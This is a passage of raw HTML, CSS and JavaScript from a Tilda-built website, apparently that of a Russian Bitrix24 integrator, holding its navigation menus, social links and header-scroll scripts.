																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="-340" 				 data-field-left-res-960-value="2042" 																																																																																																																												
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="#tarif"style="color: inherit">ЛИЦЕНЗИИ</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
							
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem menu-text tn-elem__6829193621741900476852' data-elem-id='1741900476852' data-elem-type='text'
				data-field-top-value="30"
		data-field-left-value="631"
		 data-field-height-value="17" 		 data-field-width-value="48" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 				
							
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="-330px" 				 data-field-left-res-960-value="2274px" 																																																																																																																												
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="/cases"style="color: inherit">Кейсы</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
							
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem menu-text1 tn-elem__6829193621741900476858' data-elem-id='1741900476858' data-elem-type='text'
				data-field-top-value="30"
		data-field-left-value="1095"
		 data-field-height-value="17" 		 data-field-width-value="47" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 				
							
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="-330px" 				 data-field-left-res-960-value="2420px" 																																																																																																																												
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="#menu2"style="color: inherit">Блог</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
							
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem menu-text2 tn-elem__6829193621741900476863' data-elem-id='1741900476863' data-elem-type='text'
				data-field-top-value="30"
		data-field-left-value="190"
		 data-field-height-value="17" 		 data-field-width-value="51" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 				
							
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="-310px" 				 data-field-left-res-960-value="2072px" 																																																																																																																												
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="#company"style="color: inherit">о нас</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
							
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem menu-text tn-elem__6829193621741900476868' data-elem-id='1741900476868' data-elem-type='text'
				data-field-top-value="30"
		data-field-left-value="840"
		 data-field-height-value="17" 		 data-field-width-value="99" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 				
							
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="-320px" 				 data-field-left-res-960-value="2430px" 																																																																																																																												
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="/baza-znanij-bitriks24"style="color: inherit">База знаний</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
						
			</div> 
</div> 
<script>
											
											
											
											
											
					
					
	
		t_onReady(function () {
			t_onFuncLoad('t396_init', function () {
				t396_init('682919362');
			});
		});
	
</script>


<!-- /T396 -->

</div>


    <div id="rec682919363" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"   >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    
.t794__typo:hover, .menu-text:hover {
    display: inline;
    border-bottom: 2px solid #fb8a00;
}

.uc-menu2 .t794__tooltip-menu {

    margin-left: 37px;
}
</style>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec682919364" class="r t-rec t-rec_pt_0 t-rec_pb_0 t-screenmax-1200px" style="padding-top:0px;padding-bottom:0px; " data-animationappear="off" data-record-type="450"  data-screen-max="1200px" >
	
	
	
	
              

	<div class="t450__menu__content t450__beforeready " 
		style="top:15px;  " 
		data-menu="yes" data-appearoffset="0px" data-hideoffset=""
										>
				<div class="t450__burger_container t450__small ">
			<div class="t450__burger_bg t450__burger_cirqle" 
				style="; opacity:0.50;">
			</div>
			
<button type="button" 
    class="t-menuburger t-menuburger_first t-menuburger__small" 
    aria-label="Navigation menu" 
    aria-expanded="false">
	<span style="background-color:#ffffff;"></span>
	<span style="background-color:#ffffff;"></span>
	<span style="background-color:#ffffff;"></span>
	<span style="background-color:#ffffff;"></span>
</button>


<script>
function t_menuburger_init(recid) {
	var rec = document.querySelector('#rec' + recid);
	if (!rec) return;
    var burger = rec.querySelector('.t-menuburger');
	if (!burger) return;
    var isSecondStyle = burger.classList.contains('t-menuburger_second');
    if (isSecondStyle && !window.isMobile && !('ontouchend' in document)) {
        burger.addEventListener('mouseenter', function() {
            if (burger.classList.contains('t-menuburger-opened')) return;
            burger.classList.remove('t-menuburger-unhovered');
            burger.classList.add('t-menuburger-hovered');
        });
        burger.addEventListener('mouseleave', function() {
            if (burger.classList.contains('t-menuburger-opened')) return;
            burger.classList.remove('t-menuburger-hovered');
            burger.classList.add('t-menuburger-unhovered');
            setTimeout(function() {
                burger.classList.remove('t-menuburger-unhovered');
            }, 300);
        });
    }

    burger.addEventListener('click', function() {
        if (!burger.closest('.tmenu-mobile') &&
            !burger.closest('.t450__burger_container') &&
            !burger.closest('.t466__container') &&
            !burger.closest('.t204__burger') &&
			!burger.closest('.t199__js__menu-toggler')) {
                burger.classList.toggle('t-menuburger-opened');
                burger.classList.remove('t-menuburger-unhovered');
            }
    });

    var menu = rec.querySelector('[data-menu="yes"]');
    if (!menu) return;
    var menuLinks = menu.querySelectorAll('.t-menu__link-item');
	var submenuClassList = ['t978__menu-link_hook', 't978__tm-link', 't966__tm-link', 't794__tm-link', 't-menusub__target-link'];
    Array.prototype.forEach.call(menuLinks, function (link) {
        link.addEventListener('click', function () {
			var isSubmenuHook = submenuClassList.some(function (submenuClass) {
				return link.classList.contains(submenuClass);
			});
			if (isSubmenuHook) return;
            burger.classList.remove('t-menuburger-opened');
        });
    });

	menu.addEventListener('clickedAnchorInTooltipMenu', function () {
		burger.classList.remove('t-menuburger-opened');
	});
}
t_onReady(function() {
	t_onFuncLoad('t_menuburger_init', function(){t_menuburger_init('682919364');});
});
</script>


<style>
.t-menuburger {
    position: relative;
    flex-shrink: 0;
    width: 28px;
    height: 20px;
    padding: 0;
    border: none;
    background-color: transparent;
    outline: none;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    transition: transform .5s ease-in-out;
    cursor: pointer;
    z-index: 999;
}

/*---menu burger lines---*/
.t-menuburger span {
    display: block;
    position: absolute;
    width: 100%;
    opacity: 1;
    left: 0;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    transition: .25s ease-in-out;
    height: 3px;
    background-color: #000;
}
.t-menuburger span:nth-child(1) {
    top: 0px;
}
.t-menuburger span:nth-child(2),
.t-menuburger span:nth-child(3) {
    top: 8px;
}
.t-menuburger span:nth-child(4) {
    top: 16px;
}

/*menu burger big*/
.t-menuburger__big {
    width: 42px;
    height: 32px;
}
.t-menuburger__big span {
    height: 5px;
}
.t-menuburger__big span:nth-child(2),
.t-menuburger__big span:nth-child(3) {
    top: 13px;
}
.t-menuburger__big span:nth-child(4) {
    top: 26px;
}

/*menu burger small*/
.t-menuburger__small {
    width: 22px;
    height: 14px;
}
.t-menuburger__small span {
    height: 2px;
}
.t-menuburger__small span:nth-child(2),
.t-menuburger__small span:nth-child(3) {
    top: 6px;
}
.t-menuburger__small span:nth-child(4) {
    top: 12px;
}

/*menu burger opened*/
.t-menuburger-opened span:nth-child(1) {
    top: 8px;
    width: 0%;
    left: 50%;
}
.t-menuburger-opened span:nth-child(2) {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}
.t-menuburger-opened span:nth-child(3) {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
.t-menuburger-opened span:nth-child(4) {
    top: 8px;
    width: 0%;
    left: 50%;
}
.t-menuburger-opened.t-menuburger__big span:nth-child(1) {
    top: 6px;
}
.t-menuburger-opened.t-menuburger__big span:nth-child(4) {
    top: 18px;
}
.t-menuburger-opened.t-menuburger__small span:nth-child(1),
.t-menuburger-opened.t-menuburger__small span:nth-child(4) {
    top: 6px;
}

/*---menu burger first style---*/
@media (hover), (min-width:0\0) {
    .t-menuburger_first:hover span:nth-child(1) {
        transform: translateY(1px);
    }
    .t-menuburger_first:hover span:nth-child(4) {
        transform: translateY(-1px);
    }
    .t-menuburger_first.t-menuburger__big:hover span:nth-child(1) {
        transform: translateY(3px);
    }
    .t-menuburger_first.t-menuburger__big:hover span:nth-child(4) {
        transform: translateY(-3px);
    }
}

/*---menu burger second style---*/
.t-menuburger_second span:nth-child(2),
.t-menuburger_second span:nth-child(3) {
    width: 80%;
    left: 20%;
    right: 0;
}
@media (hover), (min-width:0\0) {
    .t-menuburger_second.t-menuburger-hovered span:nth-child(2),
    .t-menuburger_second.t-menuburger-hovered span:nth-child(3) {
        animation: t-menuburger-anim 0.3s ease-out normal forwards;
    }
    .t-menuburger_second.t-menuburger-unhovered span:nth-child(2),
    .t-menuburger_second.t-menuburger-unhovered span:nth-child(3) {
        animation: t-menuburger-anim2 0.3s ease-out normal forwards;
    }
}

.t-menuburger_second.t-menuburger-opened span:nth-child(2),
.t-menuburger_second.t-menuburger-opened span:nth-child(3){
    left: 0;
    right: 0;
    width: 100%!important;
}

/*---menu burger third style---*/
.t-menuburger_third span:nth-child(4) {
    width: 70%;
    left: unset;
    right: 0;
}
@media (hover), (min-width:0\0) {
    .t-menuburger_third:not(.t-menuburger-opened):hover span:nth-child(4) {
        width: 100%;
    }
}
.t-menuburger_third.t-menuburger-opened span:nth-child(4) {
    width: 0!important;
    right: 50%;
}

/*---menu burger fourth style---*/
.t-menuburger_fourth {
	height: 12px;
}
.t-menuburger_fourth.t-menuburger__small {
	height: 8px;
}
.t-menuburger_fourth.t-menuburger__big {
	height: 18px;
}
.t-menuburger_fourth span:nth-child(2),
.t-menuburger_fourth span:nth-child(3) {
    top: 4px;
    opacity: 0;
}
.t-menuburger_fourth span:nth-child(4) {
    top: 8px;
}
.t-menuburger_fourth.t-menuburger__small span:nth-child(2),
.t-menuburger_fourth.t-menuburger__small span:nth-child(3) {
    top: 3px;
}
.t-menuburger_fourth.t-menuburger__small span:nth-child(4) {
    top: 6px;
}
.t-menuburger_fourth.t-menuburger__small span:nth-child(2),
.t-menuburger_fourth.t-menuburger__small span:nth-child(3) {
    top: 3px;
}
.t-menuburger_fourth.t-menuburger__small span:nth-child(4) {
    top: 6px;
}
.t-menuburger_fourth.t-menuburger__big span:nth-child(2),
.t-menuburger_fourth.t-menuburger__big span:nth-child(3) {
    top: 6px;
}
.t-menuburger_fourth.t-menuburger__big span:nth-child(4) {
    top: 12px;
}
@media (hover), (min-width:0\0) {
    .t-menuburger_fourth:not(.t-menuburger-opened):hover span:nth-child(1) {
        transform: translateY(1px);
    }
    .t-menuburger_fourth:not(.t-menuburger-opened):hover span:nth-child(4) {
        transform: translateY(-1px);
    }
    .t-menuburger_fourth.t-menuburger__big:not(.t-menuburger-opened):hover span:nth-child(1) {
        transform: translateY(3px);
    }
    .t-menuburger_fourth.t-menuburger__big:not(.t-menuburger-opened):hover span:nth-child(4) {
        transform: translateY(-3px);
    }
}
.t-menuburger_fourth.t-menuburger-opened span:nth-child(1),
.t-menuburger_fourth.t-menuburger-opened span:nth-child(4) {
    top: 4px;
}
.t-menuburger_fourth.t-menuburger-opened span:nth-child(2),
.t-menuburger_fourth.t-menuburger-opened span:nth-child(3) {
    opacity: 1;
}

/*---menu burger animations---*/
@keyframes t-menuburger-anim {
    0% {
        width: 80%;
        left: 20%;
        right: 0;
    }

    50% {
        width: 100%;
        left: 0;
        right: 0;
    }

    100% {
        width: 80%;
        left: 0;
        right: 20%;

    }
}
@keyframes t-menuburger-anim2 {
    0% {
        width: 80%;
        left: 0;
    }

    50% {
        width: 100%;
        right: 0;
        left: 0;
    }

    100% {
        width: 80%;
        left: 20%;
        right: 0;
    }
}
</style>		</div>
	</div>

<!-- t450 -->


	<div id="nav682919364marker"></div>
	<div class="t450__overlay">
		<div class="t450__overlay_bg" 
			style=" ">
		</div>
	</div>

	<div id="nav682919364" 		class="t450  " 
		data-tooltip-hook="#menu-tel" 
		style="max-width: 280px;">
		<button type="button" 
			class="t450__close-button t450__close t450_opened "
			 
			aria-label="Close menu">
			<div class="t450__close_icon">
				<span style="background-color:#ffffff;"></span>
				<span style="background-color:#ffffff;"></span>
				<span style="background-color:#ffffff;"></span>
				<span style="background-color:#ffffff;"></span>
			</div>
		</button>
		<div class="t450__container t-align_left">
			<div class="t450__top">
									<div class="t450__logowrapper">
																					<img class="t450__logoimg" 
									src="https://static.tildacdn.com/tild3133-3139-4332-b466-396334336664/_18.png" 
									imgfield="img"
																		 alt="">
																		</div>
				
									<nav class="t450__menu">
						<ul role="list" class="t450__list t-menu__list">
																																								<li class="t450__list_item" 
										>
										<a class="t-menu__link-item  t450__link-item_submenu" 
											href=""
											 
																						aria-expanded="false" role="button" 
																						data-menu-submenu-hook="link_sub1_682919364" 
											data-menu-item-number="1" 
										>
											Лицензии
										</a>
													<div class="t-menusub" data-submenu-hook="link_sub1_682919364" data-submenu-margin="15px" data-add-submenu-arrow="">
			<div class="t-menusub__menu">
				<div class="t-menusub__content">
					<ul role="list" class="t-menusub__list">
													<li class="t-menusub__list-item t-name t-name_xs">
								<a class="t-menusub__link-item t-name t-name_xs" 
									href="/oblachnye-licenzii-bitriks24" 
									 
									data-menu-item-number="1">Облачные лицензии</a>
							</li>
													<li class="t-menusub__list-item t-name t-name_xs">
								<a class="t-menusub__link-item t-name t-name_xs" 
									href="/korobochnye-licenzii-bitriks24" 
									 
									data-menu-item-number="1">Коробочные лицензии</a>
							</li>
											</ul>
				</div>
			</div>
		</div>
										</li>
																										<li class="t450__list_item" 
										>
										<a class="t-menu__link-item " 
											href="/cases"
											 
																						 
																						data-menu-submenu-hook="" 
											data-menu-item-number="2" 
										>
											Кейсы
										</a>
																				</li>
																										<li class="t450__list_item" 
										>
										<a class="t-menu__link-item  t450__link-item_submenu" 
											href=""
											 
																						aria-expanded="false" role="button" 
																						data-menu-submenu-hook="link_sub3_682919364" 
											data-menu-item-number="3" 
										>
											Блог
										</a>
													<div class="t-menusub" data-submenu-hook="link_sub3_682919364" data-submenu-margin="15px" data-add-submenu-arrow="">
			<div class="t-menusub__menu">
				<div class="t-menusub__content">
					<ul role="list" class="t-menusub__list">
													<li class="t-menusub__list-item t-name t-name_xs">
								<a class="t-menusub__link-item t-name t-name_xs" 
									href="/blog-invo-group" 
									 
									data-menu-item-number="3">Блог INVO</a>
							</li>
													<li class="t-menusub__list-item t-name t-name_xs">
								<a class="t-menusub__link-item t-name t-name_xs" 
									href="/o-nas-v-smi" 
									 
									data-menu-item-number="3">О нас в СМИ</a>
							</li>
													<li class="t-menusub__list-item t-name t-name_xs">
								<a class="t-menusub__link-item t-name t-name_xs" 
									href="/baza-znanij-bitriks24" 
									 
									data-menu-item-number="3">База знаний INVO</a>
							</li>
											</ul>
				</div>
			</div>
		</div>
										</li>
																										<li class="t450__list_item" 
										>
										<a class="t-menu__link-item  t450__link-item_submenu" 
											href=""
											 target="_blank" 
																						aria-expanded="false" role="button" 
																						data-menu-submenu-hook="link_sub4_682919364" 
											data-menu-item-number="4" 
										>
											О нас
										</a>
													<div class="t-menusub" data-submenu-hook="link_sub4_682919364" data-submenu-margin="15px" data-add-submenu-arrow="">
			<div class="t-menusub__menu">
				<div class="t-menusub__content">
					<ul role="list" class="t-menusub__list">
													<li class="t-menusub__list-item t-name t-name_xs">
								<a class="t-menusub__link-item t-name t-name_xs" 
									href="https://hh.ru/employer/3041166" 
									 target="_blank" 
									data-menu-item-number="4">Вакансии</a>
							</li>
													<li class="t-menusub__list-item t-name t-name_xs">
								<a class="t-menusub__link-item t-name t-name_xs" 
									href="/" 
									 
									data-menu-item-number="4">О компании</a>
							</li>
											</ul>
				</div>
			</div>
		</div>
										</li>
																																										</ul>
					</nav>
							</div>

			<div class="t450__rightside">
									<div class="t450__rightcontainer">
													<div class="t450__right_descr t-descr t-descr_xs" field="descr"><div style="font-size:20px;" data-customstyle="yes"></div></div>
																		
																				<div class="t450__right_social_links">
																								
  

	
  

<div class="t-sociallinks">
  <ul role="list" class="t-sociallinks__wrapper" aria-label="Social media links">

    <!-- new soclinks --><li class="t-sociallinks__item t-sociallinks__item_vk"><a  href="https://vk.com/invo.group" target="_blank" rel="nofollow" aria-label="vk" style="width: 30px; height: 30px;"><svg class="t-sociallinks__svg" role="presentation" width=30px height=30px viewBox="0 0 100 100" fill="none"
  xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd"
        d="M50 100c27.614 0 50-22.386 50-50S77.614 0 50 0 0 22.386 0 50s22.386 50 50 50ZM25 34c.406 19.488 10.15 31.2 27.233 31.2h.968V54.05c6.278.625 11.024 5.216 12.93 11.15H75c-2.436-8.87-8.838-13.773-12.836-15.647C66.162 47.242 71.783 41.62 73.126 34h-8.058c-1.749 6.184-6.932 11.805-11.867 12.336V34h-8.057v21.611C40.147 54.362 33.838 48.304 33.556 34H25Z"
        fill="#ffffff" />
      </svg></a></li>&nbsp;<li class="t-sociallinks__item t-sociallinks__item_youtube"><a  href="https://www.youtube.com/channel/UCILp4Rxgj4X5YSjfyt2uu8g" target="_blank" rel="nofollow" aria-label="youtube" style="width: 30px; height: 30px;"><svg class="t-sociallinks__svg" role="presentation" width=30px height=30px viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M50 100c27.614 0 50-22.386 50-50S77.614 0 50 0 0 22.386 0 50s22.386 50 50 50Zm17.9-67.374c3.838.346 6 2.695 6.474 6.438.332 2.612.626 6.352.626 10.375 0 7.064-.626 11.148-.626 11.148-.588 3.728-2.39 5.752-6.18 6.18-4.235.48-13.76.7-17.992.7-4.38 0-13.237-.184-17.66-.552-3.8-.317-6.394-2.44-6.916-6.218-.38-2.752-.626-6.022-.626-11.222 0-5.788.209-8.238.7-10.853.699-3.732 2.48-5.54 6.548-5.96C36.516 32.221 40.55 32 49.577 32c4.413 0 13.927.228 18.322.626Zm-23.216 9.761v14.374L58.37 49.5l-13.686-7.114Z" fill="#ffffff"/>
</svg></a></li>&nbsp;<li class="t-sociallinks__item t-sociallinks__item_telegram"><a  href="https://t.me/invo_blog" target="_blank" rel="nofollow" aria-label="telegram" style="width: 30px; height: 30px;"><svg class="t-sociallinks__svg" role="presentation" width=30px height=30px viewBox="0 0 100 100" fill="none"
  xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd"
        d="M50 100c27.614 0 50-22.386 50-50S77.614 0 50 0 0 22.386 0 50s22.386 50 50 50Zm21.977-68.056c.386-4.38-4.24-2.576-4.24-2.576-3.415 1.414-6.937 2.85-10.497 4.302-11.04 4.503-22.444 9.155-32.159 13.734-5.268 1.932-2.184 3.864-2.184 3.864l8.351 2.577c3.855 1.16 5.91-.129 5.91-.129l17.988-12.238c6.424-4.38 4.882-.773 3.34.773l-13.49 12.882c-2.056 1.804-1.028 3.35-.129 4.123 2.55 2.249 8.82 6.364 11.557 8.16.712.467 1.185.778 1.292.858.642.515 4.111 2.834 6.424 2.319 2.313-.516 2.57-3.479 2.57-3.479l3.083-20.226c.462-3.511.993-6.886 1.417-9.582.4-2.546.705-4.485.767-5.362Z"
        fill="#ffffff" />
      </svg></a></li><!-- /new soclinks -->

      </ul>
</div>
															</div>
						
						
						
											</div>
							</div>
		</div>
	</div>



<script>
    t_onReady(function() {
		var rec = document.querySelector('#rec682919364');
		if (!rec) return;
		rec.setAttribute('data-animationappear', 'off');
		rec.style.opacity = 1;
		t_onFuncLoad('t450_initMenu', function () {
			t450_initMenu('682919364');
		});

        
    	    	
    	
            });
</script>


	<script>
		
		t_onReady(function () {
			var rec = document.querySelector('#rec682919364');
			if (!rec) return;
			var wrapperBlock = rec.querySelector('.t450');
			if (wrapperBlock) {
				wrapperBlock.classList.remove('t450__beforeready');
			}
			t_onFuncLoad('t450_appearMenu', function () {
				t450_appearMenu('682919364');
				window.addEventListener('scroll', t_throttle(function () {
					t450_appearMenu('682919364');
				}));
			});
		});
		
	</script>



		

<style>
#rec682919364 .t-menu__link-item{
			position: relative;
	}




#rec682919364 .t-menu__link-item.t-active::after {
content: '';
position: absolute;
left: 0;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
opacity: 1;
width: 100%;
height: 100%;
bottom: -0px;
border-bottom: 0px solid #fb8a00;
-webkit-box-shadow: inset 0px -1px 0px 0px #fb8a00;
-moz-box-shadow: inset 0px -1px 0px 0px #fb8a00;
box-shadow: inset 0px -1px 0px 0px #fb8a00;
}



@supports (overflow:-webkit-marquee) and (justify-content:inherit)
{
	#rec682919364 .t-menu__link-item,
	#rec682919364 .t-menu__link-item.t-active {
	opacity: 1 !important;
	}
}
</style>

										
	


	

			
		<script>
			t_onReady(function () {
				setTimeout(function(){
					t_onFuncLoad('t_menusub_init', function() {
						t_menusub_init('682919364');
					});
				}, 500);
			});
		</script>
		
	
	<style>
					#rec682919364 .t-menusub__link-item{
									-webkit-transition: color 0.3s ease-in-out, opacity 0.3s ease-in-out;
					transition: color 0.3s ease-in-out, opacity 0.3s ease-in-out;
							}

			
							#rec682919364 .t-menusub__link-item:not(.t-active):not(.tooltipstered):hover{
					color: #fb8a00 !important;									}
			
			@supports (overflow:-webkit-marquee) and (justify-content:inherit)
			{
				#rec682919364 .t-menusub__link-item,
				#rec682919364 .t-menusub__link-item.t-active {
				opacity: 1 !important;
			}
			}
		
		@media screen and (max-width: 980px) {
			#rec682919364 .t-menusub__menu .t-menusub__link-item {
				color:#ffffff !important;
			}

			#rec682919364 .t-menusub__menu .t-menusub__link-item.t-active {
				color:#ffffff !important;
			}
		}

					@media screen and (min-width: 981px) {				#rec682919364 .t-menusub__menu {
					background-color:#000000;																													}
			}
			
							#rec682919364 .t-menusub__menu_top:after {
					border-top-color: #000000;
				}
				#rec682919364 .t-menusub__menu_bottom:after {
					border-bottom-color: #000000;
				}
			
						</style>


    
                
                
            
        
                            
        
                                
                                                                        
                                                                                                                                                                
                                                                                                                    
                                                                                
                                                                                                                    
                                                                                
                                                                                
                                                                                                                    
                                                                                                                    
                                                                                
                                                                                
                                     
        
                
        
                                                                                                                
                                                        
         

         
     
            <style> #rec682919364 a.t-menusub__link-item {  font-size: 20px;  color: #ffffff; font-weight: 400; font-family: 'TTCommons'; }</style>
    
    
                
                
            
        
                            
        
                                
                                                                        
                                                                                                                    
                                                                                
                                                                                
                                                                                
                                                                                
                                                                                
                                                                                
                                                                                                                    
                                                                                
                                                                                
                                                                                
                                                                                                                                                            
                                                                                
                                     
        
                
        
                                                                    
                            
         

         
            
        
                            
        
                                
                                                                        
                                                                                                                    
                                                                                
                                                                                
                                                                                
                                                                                
                                                                                
                                                                                
                                                                                                                    
                                                                                
                                                                                
                                                                                
                                                                                                                                                            
                                                                                
                                     
        
                
        
                                                                    
                            
         

         
     
        
                
                
            
        
                            
        
                                
                                                                        
                                                                                                                    
                                                                                
                                                                                
                                                                                
                                                                                
                                                                                
                                                                                
                                                                                                                    
                                                                                
                                                                                
                                                                                
                                                                                                                                                            
                                                                                
                                     
        
                
        
                            
                            
         

         
            
        
                            
        
                                
                                                                        
                                                                                                                                                                
                                                                                                                    
                                                                                
                                                                                
                                                                                
                                                                                
                                                                                                                    
                                                                                                                    
                                                                                
                                                                                
                                                                                
                                     
        
                
        
                            
                                                        
         

         
     
            <style> #rec682919364 a.t-menu__link-item {  font-size: 20px;  color: #ffffff; font-family: 'TTCommons'; }</style>
    
</div>


    <div id="rec682919365" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"   >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
#rec682919362 {
    position: fixed;
    width: 100%;
    top: 0px;
    z-index: 9999;
    transform: translateY(-100%); 
}
.fonmenu{
    background-color: rgba(0, 0, 0, 0.6);
    backdrop-filter: blur(5px);
    transform: translateY(0%) !important;
}
.transtime{transition:  all 0.4s cubic-bezier(0, 0, 0.8, 1.0)}
</style>
<script>
$(document).ready(function(){
    let scrolldistance = 300; 
    let blockMenuID = '#rec682919362'; //ID Zero
    $(blockMenuID).addClass('fixed');
    setTimeout(function(){ 
        $(blockMenuID).addClass('transtime')
        if($(document).scrollTop()>scrolldistance){$(blockMenuID).addClass('fonmenu')};
    }, 500);
    $(window).scroll(function() { 
        var top = $(document).scrollTop();
        if (top >= scrolldistance) { 
          $(blockMenuID).addClass('fonmenu');
        } else {
          $(blockMenuID).removeClass('fonmenu'); 
        }
    });
});
</script>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec594806326" class="r t-rec" style=" " data-animationappear="off" data-record-type="121"   >
<!-- T396 -->
<style>#rec594806326 .t396__artboard {height: 210px; background-color: #5c5c5c; }#rec594806326 .t396__filter {height: 210px;    }#rec594806326 .t396__carrier{height: 210px;background-position: center center;background-attachment: scroll;background-image: url('https://static.tildacdn.com/tild3632-6461-4737-b132-353863663864/1.png');background-size: cover;background-repeat: no-repeat;}@media screen and (max-width: 1199px) {#rec594806326 .t396__artboard,#rec594806326 .t396__filter,#rec594806326 .t396__carrier {height: 110px;}#rec594806326 .t396__filter {}#rec594806326 .t396__carrier {background-image: url('https://static.tildacdn.com/tild6665-6638-4230-b031-346662666663/_1.jpg');background-attachment: scroll;}}@media screen and (max-width: 959px) {#rec594806326 .t396__artboard,#rec594806326 .t396__filter,#rec594806326 .t396__carrier {height: 80px;}#rec594806326 .t396__filter {}#rec594806326 .t396__carrier {background-image: url('https://static.tildacdn.com/tild6464-3930-4437-b937-386231653561/1.png');background-attachment: scroll;}}@media screen and (max-width: 639px) {#rec594806326 .t396__artboard,#rec594806326 .t396__filter,#rec594806326 .t396__carrier {height: 140px;}#rec594806326 .t396__filter {}#rec594806326 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 479px) {#rec594806326 .t396__artboard,#rec594806326 .t396__filter,#rec594806326 .t396__carrier {height: 140px;}#rec594806326 .t396__filter {}#rec594806326 .t396__carrier {background-image: url('https://static.tildacdn.com/tild6564-3233-4363-b335-653639613935/1.png');background-attachment: scroll;}}                                              #rec594806326 .tn-elem[data-elem-id="1741899287936"] { z-index: 13; top: 26px;left: calc(50% - 600px + 0px);width: 106px;height: auto;}#rec594806326 .tn-elem[data-elem-id="1741899287936"] .tn-atom {border-radius: 0px 0px 0px 0px;  background-position: center center;border-color:  transparent ;border-style:  solid ;  }#rec594806326 .tn-elem[data-elem-id="1741899287936"] .tn-atom__img {border-radius: 0px 0px 0px 0px;object-position: center center;}@media screen and (max-width: 1199px) {#rec594806326 .tn-elem[data-elem-id="1741899287936"] {top: 34px;left: calc(50% - 480px + 30px);height: auto;}}@media screen and (max-width: 959px) {#rec594806326 .tn-elem[data-elem-id="1741899287936"] {top: 27px;left: calc(50% - 320px + 30px);width: 87px;height: auto;}}@media screen and (max-width: 639px) {#rec594806326 .tn-elem[data-elem-id="1741899287936"] {top: 33px;left: calc(50% - 240px + 30px);width: 75px;height: auto;}}@media screen and (max-width: 479px) {#rec594806326 .tn-elem[data-elem-id="1741899287936"] {top: 21px;left: calc(50% - 160px + 30px);width: 73px;height: auto;}}                                                          #rec594806326 .tn-elem[data-elem-id="1648803886812"] { color: #ffffff; text-align: center;  z-index: 14; top: 1317px;left: calc(50% - 600px + 2562px);width: 116px;height: auto;}#rec594806326 .tn-elem[data-elem-id="1648803886812"] .tn-atom {vertical-align: middle; color: #ffffff;  font-size: 13px;  font-family: 'TTCommons',Arial,sans-serif;  line-height: 1.55;  font-weight: 700;  text-transform: uppercase;   background-position: center center;border-color:  transparent ;border-style:  solid ;  }@media screen and (max-width: 1199px) {}@media screen and (max-width: 959px) {}@media screen and (max-width: 639px) {}@media screen and (max-width: 479px) {}                                                            #rec594806326 .tn-elem[data-elem-id="1653638696588"] { z-index: 15; top: 87px;left: calc(50% - 600px + -1900px);width: 5000px;height:61px;}#rec594806326 .tn-elem[data-elem-id="1653638696588"] 